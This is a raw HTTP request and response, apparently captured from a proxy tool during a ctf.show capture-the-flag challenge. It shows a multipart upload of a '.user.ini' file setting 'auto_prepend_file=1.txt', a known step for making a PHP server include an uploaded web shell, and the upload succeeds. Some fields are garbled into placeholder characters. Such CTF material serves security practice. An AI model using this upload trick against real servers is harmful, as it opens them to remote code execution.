 美化 Raw Hex
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/111.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------234161201135420825933486434751
8 Content-Length: 368
9 Origin:
http://ac7aa83a-998e-487f-b2a9-eebf784a2441.challenge.ctf.show
10 Connection: close
11 Referer:
http://ac7aa83a-998e-487f-b2a9-eebf784a2441.challenge.ctf.show/
12 Cookie: _ga=GA1.2.438993967.1677743975
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------234161201135420825933486434751
16 Content-Disposition: form-data; name="file"; filename=".user.ini"
17 Content-Type: text/plain
18
19 auto_prepend_file=1.txt
20 -----------------------------234161201135420825933486434751
21 Content-Disposition: form-data; name="▯▯"
22
23 ▯▯▯▯
美化 Raw He
文件上传成功！